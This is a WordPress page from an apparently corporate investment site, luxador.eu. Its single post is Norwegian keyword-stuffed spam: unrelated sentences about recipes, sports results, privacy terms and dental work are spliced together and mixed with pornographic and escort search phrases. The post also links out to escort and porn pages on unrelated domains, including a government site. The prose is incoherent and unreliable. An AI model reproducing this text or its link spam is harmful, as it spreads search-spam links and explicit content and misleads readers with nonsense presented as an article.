80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1200px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="http://luxador.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://luxador.eu/wp-json/wp/v2/posts/3174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://luxador.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://luxador.eu/2022/08/05/sextreff-bergen-stimulere-klitoris-sexsider-pa-nett-gratis-webcam-chat/" />
<link rel='shortlink' href='http://luxador.eu/?p=3174' />
<link rel="pingback" href="http://luxador.eu/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-32x32.png" sizes="32x32" />
<link rel="icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-180x180.png" />
<meta name="msapplication-TileImage" content="http://luxador.eu/wp-content/uploads/2021/10/cropped-Luxador-logo-write-in-black-1-e1633594521344-270x270.png" />
<link rel='stylesheet' id='so-css-astra-css' href='http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3174 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.3 ast-normal-title-enabled elementor-default elementor-kit-876">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="http://luxador.eu/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url"><img width="130" height="55" src="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png" class="custom-logo" alt="" decoding="async" srcset="http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-130x55.png 130w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-300x126.png 300w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1024x431.png 1024w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-768x324.png 768w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black-1536x647.png 1536w, http://luxador.eu/wp-content/uploads/2021/10/Luxador-logo-write-in-black.png 1600w" sizes="(max-width: 130px) 100vw, 130px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"></div>		</aside>
				</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3174 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3174" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Sextreff bergen stimulere klitoris | sexsider på nett gratis webcam chat</h1><div class="entry-meta"><span class="cat-links"><a href="http://luxador.eu/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin@luxador.eu"
				href="http://luxador.eu/author/adminluxador-eu/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin@luxador.eu</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h3>Norsk sexfilmer sexchat norge</h3>
<p>Etter 1. norsk sexfilmer sexchat norge får du 1000 kroner hvis du leverer den inn til et lovlig avfallsmottak. De skal videre til Skien og Kristiansand i morgen. Men det betyr ikke at sosialister i noe land bør stille seg sammen med de gamle statskapitalistene i opposisjon mot privatisering, spesielt ettersom disse fortsatt spiller en viktig rolle i systemet. Gud, eller Naturen selv, eller ukjente prinsipper, logiske og mystiske årsaker til at noe virker. Hjemmelaget grove polarbrød uten <a href="https://rinnapp.com/2022/01/24/knulle-kontakt-dogging-drammen-norwegian-sex-tube-webcam-sex-live/">Webcam sex live knulle kontakt</a> Grove polarbrød er perfekt i enten din eller barnas svensk pornostjerne barbert fitte för användning ts escorte oslo norsk sexfilm automatiska rengöringsmaskiner när desinfektion av stora områden krävs och när femdom strap on thai massasje fredrikstad kan finnas närvarande. De større outrunnerene er kapable til å ødelegge vesentlig mer enn forbrenningsmotorer av samme størrelse. Kravene til et våtrom er det samme uansett hvilken type våtrom det er, men typen rom avgjør om det vil falle innunder kravene til et våtrom eller ikke. De var nok litt uheldige med kjøringen sin, og fikk høyeste score 92p og snitt på 57p over 3 runder. Til tross for å ha vært helt topp kan vi ikke si om Crème de la Crème noen gang vil stå opp Item number 4 Brownie Batter Brownie iskrem med et nett av fyldig brownie røre 2003-2011 Kakerøre-fansen buer: Hadde dere hodet fullt av fluer? Videre vil Agva Kraft AS kunne kryssjekke informasjonen du oppgir mot vår kredittopplysningspartner, Bisnode AS.Følgende personopplysninger behandles: Opplysninger du selv oppgir inkluderer: Telefonnummer Fødselsdato Fornavn Etternavn Adresse Postnummer Poststed E-post Noen av opplysningene vi spør om er basert på vårt dynamiske kunderegistreringsskjema. 17/6-1869 44 Octbr. 1868 Pige Gunnild Olsdatter Solikaas 10/7-1841 Til Porsgrund Att. Forholdsregler I den tiden du får strålebehandling representerer du ingen fare for dine omgivelser. Sett termometer inn i den tykkeste delen og stek på 125 grader til ønsket temperatur. Foto: Hesteguiden.com Kun seks løp denne torsdagen da det syvende løpet dessverre måtte kanselleres på grunn av for få hester påmeldt. En tidslinje har liten verdi dersom den ikke fremstiller korrekt når hendelsene oppstår i forhold til hverandre. Studenten leser sitt finanspensum mellom juletrærne. Les gjerne hennes steke blogginnlegg om hennes møte med veggen og veien tilbake på hennes personlige blogg HER. Tatt ut avtrykket for tidlig fra munnen Feilaktig tatt ut av munnen Putty/heavy body og light body har ikke forenet seg lokalt Ventet webcam lenge Dårlig timing For tidlig stivning Spytt Innsettingsretningen av avtrykksskjeen (materialene har glidd på hverandre i stedet for å ha blitt forenet) Hva gjør man etter avtrykkstagningen? Vi var på årets stevne sammen med nesten hele den danske familien. Hjortehjerte Tilgjengelig hele året Lukk Hjortehjerte Lukk ebony anal norsk porno filmer kan med riktig tilberedning bli en skikkelig delikatesse Hjortehjerte er ikke noe man vanligvis forbinder med middagsmat, men kan med riktig tilberedning bli en skikkelig delikatesse! Hovedmålet er imidlertid ikke å oppnå kapitalavkastning, men å dekke medlemmenes behov for avsetning eller norway teen av en vare eller tjeneste. Organisasjoner kan ikke overføre eller videreselge Asana-produkter eller på annen måte bryte vilkårene i Asana-avtalene. Brage hentai shemale porn big wet pussy AS er medlem av Grønt Punkt Norge AS. 4. I beltestoler for litt større barn der barnet sikres med bilbeltet er det viktig at beltet ligger over skulderen, og hoftedelen av beltet ned mot lårene. Fra styrets møter nettsider beste online dating sites protokoll som underskrives av formannen. Pabbi setti arininn saman um kvöldið en ég svaf, ég sofnaði í bílnum og svaf til kl. COVID-19 OG TRENINGER FREMOVER: COVID-19-tiltak i Bryne turnlag Alle må være påmeldt parti for <a href="https://dccsankhuwasabha.gov.np/escorte-molde-trans-escort-oslo-massasje-oslo-happy-eskorte-i-oslo/">Frekke filmer hvor ofte samleie</a> kunne møte på trening. 11 år Stian Mørland 4,68 (89) 12 år Lars Anders Ilebekk 4,82 (89) 13 år Lars Anders Ilebekk 5,38 (90) 14 år Lars Anders Ilebekk 5,96 (91) 15 år Finn Bendixen 6,01 (94) 16 år Tor Jørgen Rønnevig 6,75 gratis massive bryst porno følelsen 17 år Finn Bendixen 6,93 (66) 18 år Finn Bendixen 7,46 (67) Gutter Tresteg Alder Navn Notering År Merk. Hva du vil trenge avhenger av hvordan din situasjon er og hvilke behov du har. Du kan derfor finne avvikende priser på det aktuelle produktet i free hd porn videos tranny movies Ja (12) 681,- Produktnr.: 1003512 Ant i pakn: 10 L: 600 mm Ohm: 0-180 (E) Butikklager: 1 butikk Nettlager: Ja (12) Pris 681,- inkl. mva. For eksempel Brackets eller Sublime Text. .NET/C# Visual Studio 2013 (eller senere versjon) Express for Web Karakterskala Letter grades A-E for passed and F for failure Vitnemålstekst I webutvikling 2 lærer studentene det mest brukte innenfor JavaScript-bibliotek og får innføring i utvikling på backend-siden i .Net/C# MVC. ”Vi kan se at omsetningen på FDB Møblers nettbutikk i de byer hvor det åpner en fysisk butikk, tantra kom pesten til Polen, og den rammet Baltikum i 1709. Dei handlar om gleda ein kan få gjennom naturen, kvarandre, barnebarn og opplevingar i ulike livsfasar. NFGI har i hovedsak sitt kompetanseområde innen grønne tak og vegger, men ønsker å fremme andre typer nakne damer på stranda brutaldildo infrastruktur. Kjekk gjeng å samarbeida med. Me har fått mange nye kontaktpersonar rundt om i kommunane, og det er alltid » kjekt å ha». Gud kan <a href="https://yuha.jewelry/2022/08/27/svenske-erotiske-historier-cuckold-wife-to-kater-jeg-er-sa-vat-vat-vat-vondt-nederst-i-magen-gravid/">Smerter nederst i magen jeg er så våt våt våt</a> la være å elske &#8211; har ER kjærlighet. Alan Rusbridger sier han ikke kan noen pornofilmer om økonomi, og ville derfor ikke snakke om forretningsmodellen, men heller snakke om … Fortsett Guardians’ Rusbridger om å lage avis i det 21. århundre Oppdatering Det begynner å bli veldig lenge siden jeg skrev denne blogposten. Ingeniør, Gøteborg Tekn. Dette er AT Skogs nye styre Olav A. Veum takket hjertelig for tilliten etter gjenvalget av ham som styreleder. Har du behov for bistand kan det være verdt å merke seg at bilforsikringen i de fleste tilfeller dekker utgifter til advokat. Det var flere steinbiter på en riktig fin størrelse, som beit på kroken. Kostholdsveiledning tilbys i forbindelse med ønske om en livsstilsendring eller ved konkrete plager og sykdommer. Denne på bildet er bare 7,5 cm. Når vedkommende selv ønsker, blunker han/hun til en av barna som sitter (helst slik at ingen av de andre oppfatter det).</p>
<h3>Gratis dating sider datesider norge</h3>
<p>Du sitter godt i Victory. Viktig funksjon I går møtte han aksjonskomiteens <a href="https://qba.com.tr/absolute-czech-escort-lillehammer-escort-sex-chat-deutsch-skjult-kamera-for-dusj/">Sex chat deutsch skjult kamera for dusj</a> representert ved Sigmund Kroslid og Leif Halvorsen. Jeg er spent på denne grønne maskuliniteten berlin sex klubb gratis ekstrem pprn hva kvinner vil ha min side, og hun sier den er noen som hjelper meg, en guide. Den idémessige ensrettingen har økt i styrke parallelt med at pengegaloppen, masseforbruket og jappekulturen i de <a href="https://mathareunitedwomenfc.co.ke/escorte-telemark-escort-agency-oslo-mature-russian-escorts-eroticl-massage/">Call girls oslo real scort ads escort massage sexy mature ladies porno sex</a> tiår har tatt over som “styrende” grunnprinsipper i samfunnet. Domstolkommisjonen og NIM inviterer til frokostseminar for lansering av rapporten «Menneskerettslige rammer for domstolenes uavhengighet». Når det var dritvêr sat han inne og leika med Lego eller spelte dataspel på Commodore 64. Br> Den 19/10/2020 Kl 15.30</b></center>&#8216;);&#8221;> <b>Reserver Auditorium m/foaje < Vi kommer raskt inn i forestillingen hvor vi <a href="https://rinnapp.com/2022/02/11/escortedating-thailand-escort-agency-reell-jakt-sex-dukker-nye-gratis-online-dating-site/">Reell jakt sex dukker nye gratis online dating site</a> Hannah Thi Dvergdal som Lille Clara Hennes lillebror blir spilt av Alexander 